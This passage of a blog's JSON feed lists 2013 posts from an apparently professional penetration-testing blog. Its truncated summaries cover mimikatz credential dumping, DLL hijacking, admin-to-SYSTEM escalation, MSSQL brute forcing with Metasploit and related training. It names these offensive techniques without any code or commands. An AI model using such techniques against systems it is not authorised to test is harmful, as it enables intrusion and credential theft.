change"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s72-c\/Screen+Shot+2013-09-10+at+3.59.11+PM.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-908865602596076971"},"published":{"$t":"2013-09-10T09:09:00.000-04:00"},"updated":{"$t":"2013-09-10T09:26:25.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"proxychains"}],"title":{"type":"text","$t":"Changing proxychains' \"hardcoded\" DNS server"},"summary":{"type":"text","$t":"\nIf you've ever used proxychains to push things through Meterpreter, one of the most annoying things is its \"hardcoded\" DNS setting for 4.2.2.2, if the org that you are going after doesn't allow this out of their network, or if you are trying to resolve an internal asset, you're SOL. After a ton of googling and annoyed head slams into walls every time I forget where this is I've finally decided "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/908865602596076971\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/908865602596076971","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/changing-proxychains-hardcoded-dns.html","title":"Changing proxychains' \"hardcoded\" DNS server"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1384113556860170237"},"published":{"$t":"2013-09-04T23:50:00.003-04:00"},"updated":{"$t":"2013-09-10T09:26:51.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dll"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"Finding Executable Hijacking Opportunities"},"summary":{"type":"text","$t":"\nBackground\n\n\nDLL Hijacking is nothing new and there are a number of ways to find the issue, but the best way I have found is a bit more forceful method using a network share. First we need a network share that we can 1. monitor every request failed or not, and 2. allow ANYONE to access that share because if there is a problem with a service that runs as SYSTEM its not going to have credentials "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1384113556860170237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1384113556860170237","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/finding-executable-hijacking.html","title":"Finding Executable Hijacking Opportunities"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30zp2vh4zcjs-hO8xcc0fbuPYrqJN1wHPJiP2dk2wlrgcqFW5vi_xgbhkGEXF4HYFH8gWLo0z0c0mVzE4qVulynxwNUKdBcqFfRmIeff7iwlRmAQDt0To-PCdvHgDHitfUiqty8mAGySF\/s72-c\/Screen+Shot+2013-09-04+at+10.59.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5994892387767969291"},"published":{"$t":"2013-08-28T20:28:00.000-04:00"},"updated":{"$t":"2013-08-29T10:03:58.821-04:00"},"title":{"type":"text","$t":"Want to break some Android apps?"},"summary":{"type":"text","$t":"1st off, Hi. I'm @jhaddix the newest guy on this blog...\n\nAndroid App testing requires some diverse skills depending on what you're trying to accomplish. Some app testing is like forensics, there's a ton of server side stuff with web services, and there's also times when you need to show failings in programmatic protections or features which requires reversing, debugging, or patching skills.\n\nTo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5994892387767969291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5994892387767969291","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/08\/want-to-break-some-android-apps.html","title":"Want to break some Android apps?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-511973320987891141"},"published":{"$t":"2013-07-31T09:00:00.000-04:00"},"updated":{"$t":"2015-01-14T17:13:33.392-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"procdump"}],"title":{"type":"text","$t":"Mimikatz Minidump and mimikatz via bat file"},"summary":{"type":"text","$t":"I tweeted about this blog post a few weeks ago and got to use it on a PT, so its no secret...\n\nalso mubix beat me to this post, but i'm posting it here for my notes keeping purposes\n\nFirst, check out this post by the mimikatz author. \u0026nbsp;Now, one of the twitter comments I received was: \"duh anyone can right click and dump process memory to a file\". Unfortunately i'm\u0026nbsp;rarely\u0026nbsp;sitting "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/511973320987891141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/511973320987891141","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html","title":"Mimikatz Minidump and mimikatz via bat file"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5187305818083860299"},"published":{"$t":"2013-07-29T07:00:00.000-04:00"},"updated":{"$t":"2013-07-29T07:00:06.624-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bypassuac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"privilege escalation"}],"title":{"type":"text","$t":"admin to SYSTEM win7 with remote.exe"},"summary":{"type":"text","$t":"So i ran across this little gem from 2008!\n\nhttp:\/\/blogs.technet.com\/b\/askds\/archive\/2008\/10\/22\/getting-a-cmd-prompt-as-system-in-windows-vista-and-windows-server-2008.aspx\n\nI ended up using Method 2 on a recent test. The post above calls for needing an elevated command shell so you can call \"at\". \u0026nbsp;This is easy if you are legitimately sitting in front of the box but if you pentesting, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5187305818083860299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5187305818083860299","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/admin-to-system-win7-with-remoteexe.html","title":"admin to SYSTEM win7 with remote.exe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD5pJFzog5swTXgTC4x1rGVzhFH3gWoZpdz6bspCjFFNDnQkPz1lAImvhF_wH5EN-EwfN4jZrDP0UuVglCTr7I_m7VOVlngjEaxkc4XY7NUHSzhd8XzvbXs8MV568QzCikBKQr3Yuy1Dc\/s72-c\/at-dneied.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7022560248363695055"},"published":{"$t":"2013-05-31T09:22:00.000-04:00"},"updated":{"$t":"2013-05-31T09:22:07.316-04:00"},"title":{"type":"text","$t":"Rails Strong Parameters"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp;It is well known in the Rails world, how big of an issue mass-assignment is. It is the vulnerability that led to the\u0026nbsp;hack\u0026nbsp;of Github last year. Normal interactions with an ActiveRecord model can lead to mass-assignment. A hacker can abuse an Model.new or Model.update_attributes, etc to change more attributes than expected by the developer. The most obvious example "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7022560248363695055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7022560248363695055","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/rails-strong-parameters.html","title":"Rails Strong Parameters"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-Ymmfl0DUYZo\/UaaGxnPjJCI\/AAAAAAAAAww\/iZ64eR9bzVU\/s72-c\/Screen+Shot+2013-05-29+at+6.52.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2222648539540495532"},"published":{"$t":"2013-05-23T18:12:00.000-04:00"},"updated":{"$t":"2013-05-23T18:12:53.149-04:00"},"title":{"type":"text","$t":"Funky Juniper URLs"},"summary":{"type":"text","$t":"If you've ever tested any clients that have Juniper VPNs you've probable seen the ol:\u0026nbsp;\n\n\nhttp:\/\/[target]\/dana-na\/auth\/url_default\/welcome.cgi\n\nURL.\n\n@infosecmafia and I mentioned in our DerbyCon talk on how  you can sometimes find extra or test URLs that are also valid URLs for the Juniper VPN. The example we used was where the url_default required secret questions but url_8 or whatever did "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2222648539540495532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2222648539540495532","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/funky-juniper-urls.html","title":"Funky Juniper URLs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8QZlBMzKk9-OdRWj6ECgBzvMP8iVx_P-oewpZ7RBTaMopoQyiG5gu6Q4l6SkOCo77Xj1FEJrcMokz8Zi0jf86Ba55vwHsWBlyjzfHrSqrw9P53I20nDGB00BPcy6KNAqx2Z0gDExFbI\/s72-c\/url_default.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"summary":{"type":"text","$t":"Thanks to the efforts of Justin Collins (@presidentbeef - Brakeman) \u0026nbsp;and Hal Brodigan (@postmodern_mod3 - Bundler-Audit), Rails developers (and Sinatra) can use these two tools in tandem with Guard to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"summary":{"type":"text","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\n\n\n\nCredit to\u0026nbsp;postmodern\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;RubySec\u0026nbsp;for creating the\u0026nbsp;ruby-advisory-db, a community maintained "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"summary":{"type":"text","$t":"\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\n\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1712868290741262618"},"published":{"$t":"2013-03-25T19:40:00.000-04:00"},"updated":{"$t":"2013-03-25T19:40:15.638-04:00"},"title":{"type":"text","$t":"Next Level Testing"},"summary":{"type":"text","$t":"We've been having a good time doing intensive, month long or longer APT simulation tests for people, acting like malicious insiders, using hardware implants, 0days, human enabled malware, etc. Lately, however, we've been playing around with a new type of testing to take things to the next level. This testing has two basic components:\n\n\nReverse Engineer Testing\nNetwork Forensics Testing\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1712868290741262618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1712868290741262618","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/next-level-testing.html","title":"Next Level Testing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5932655254459859664"},"published":{"$t":"2013-03-20T09:45:00.000-04:00"},"updated":{"$t":"2013-03-20T09:48:32.686-04:00"},"title":{"type":"text","$t":"APT PDFs and metadata extraction"},"summary":{"type":"text","$t":"One of the modules in our new Rapid Reverse Engineering class is artifact\u0026nbsp;extraction. \u0026nbsp;For this section of the class the students use a python module we create for doing some artifact\/metadata extraction from samples. \u0026nbsp;One of the more interesting pieces of metadata that attackers leave behind is the software that the malicious file was created with. In this case I was looking at "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5932655254459859664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5932655254459859664","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/apt-pdfs-and-metadata-extraction.html","title":"APT PDFs and metadata extraction"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-lkZEhg1Gcd4\/UUeaPmT34RI\/AAAAAAAAABg\/mGRPEhqNZMg\/s72-c\/pdf-creators.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1890808586683479418"},"published":{"$t":"2013-03-04T12:20:00.000-05:00"},"updated":{"$t":"2013-03-05T10:33:31.301-05:00"},"title":{"type":"text","$t":"Attack Research Training Schedule"},"summary":{"type":"text","$t":"We have finalized our training schedule for Attack Research for the year. Below is the schedule for our training's for the rest of the year. We can't promise that more opportunities will pop up but below is a confirmed schedule:\n\n\nApril 16-17th\u0026nbsp;\nCourse: Offensive Techniques\nLocation:\u0026nbsp;Source Boston\n\n\nApril 25th-26th\u0026nbsp;\n\nCourse: Debuting - Rapid Reverse Engineering\nLocation: New York "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1890808586683479418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1890808586683479418","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/attack-research-training-schedule.html","title":"Attack Research Training Schedule"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2967166124459198441"},"published":{"$t":"2013-01-03T09:32:00.000-05:00"},"updated":{"$t":"2013-01-03T09:32:56.273-05:00"},"title":{"type":"text","$t":"Training Opportunities"},"summary":{"type":"text","$t":"We are hosting two\u0026nbsp;training's\u0026nbsp;at the Attack Research Headquarters over the next few months. The first training is our Operational Post Exploitation class which will be January 29th-January 30th.\n\nWe have just added Offensive Techniques in February for an available\u0026nbsp;training as well. We will be hosting the training February 26th-February 28th. \u0026nbsp;More details can be found at our "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2967166124459198441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2967166124459198441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/training-opportunities.html","title":"Training Opportunities"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4592735888269882596"},"published":{"$t":"2013-01-03T09:00:00.000-05:00"},"updated":{"$t":"2013-01-04T08:03:04.414-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_login"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_ping"}],"title":{"type":"text","$t":"MSSQL Brute forcing with Resource Scripts"},"summary":{"type":"text","$t":"Problem:\nHow can we brute force MSSQL servers that listen on several different ports without having to manually change the RPORT?\n\n*MSF Pro\/Express handle this for you using the database.\n\nPossible Solution:\n\nUse a resource script to populate the values for us.\n\nThis will work but we have to get the data in there.\n\n1. Set up the database for metasploit\n\n2. Get a list of servers\n\nOSQL -L\n\nServers:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4592735888269882596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4592735888269882596","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/mssql-brute-forcing-with-resource.html","title":"MSSQL Brute forcing with Resource 